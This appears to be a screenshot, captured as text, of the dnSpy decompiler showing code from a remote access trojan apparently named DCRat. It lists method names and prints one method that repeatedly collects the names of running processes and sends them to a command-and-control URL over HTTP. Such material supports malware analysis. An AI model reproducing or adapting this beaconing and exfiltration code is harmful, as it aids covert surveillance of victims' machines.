 dnSpy v6.0.5 (64-bit)
File Edit View Debug Window Help C# Start
Assembly Explorer
EnableGetter(Matc
ExcludeMerchant(
FindGetter(Match)
InstantiateGetter(
LogoutGetter() : vc
ManageMerchant(
PatchMerchant() :
PopMerchant() : v
PostMerchant(Mat
PrintMerchant() : v
PublishMerchant()
PushGetter(Match
RateMerchant(Mat
ReadGetter(Match
RemoveMerchant(
ResolveMerchant(
RestartGetter() : vo
RevertMerchant(
SearchMerchant(
SetMerchant() : vo
StopMerchant() : v
taskThread() : void
VisitMerchant(Mat
WriteGetter() : void
configurationWatc
eventWatcher : Fun
exporterWatcher :
fieldWatcher : Thre
getterWatcher : Th
globalWatcher : Fu
helperWatcher : Fu
issuerWatcher : Fu
taskThread() : void ×
1 // DCRatBuild.Managers.SchemaServerManager.ObserverWatcher
2 // Token: 0x06000E5C RID: 3676
3 internal void taskThread()
4 {
5 for (;;)
6 {
7 string text = null;
8 try
9 {
10 Process[] processes = Process.GetProcesses();
11 foreach (Process process in processes)
12 {
13 text = text + "<STR>" + process.ProcessName + ".exe";
14 }
15 SchemaServerManager.MakeHttpGetRequest(string.Concat(new string[]
16 {
17 SchemaServerManager.c2EndpointURL,
18 "/",
19 SchemaServerManager.MD5Hex(SchemaServerManager.SHA1
(SchemaServerManager.c2EndpointURL)),
20 ".php?type=__ds_setdata&__ds_setdata_user=",
21 SchemaServerManager.OsMachineUserHash,
22 "&__ds_setdata_ext=",
23 SchemaServerManager.MD5Hex("task" +
SchemaServerManager.OsMachineUserHash),
24 "&__ds_setdata_data=",
25 Uri.EscapeDataString(text)
26 }));
27 }
28 catch
29 {
30 }
31 Thread.Sleep(3000);
32 }
33 }
34
100 %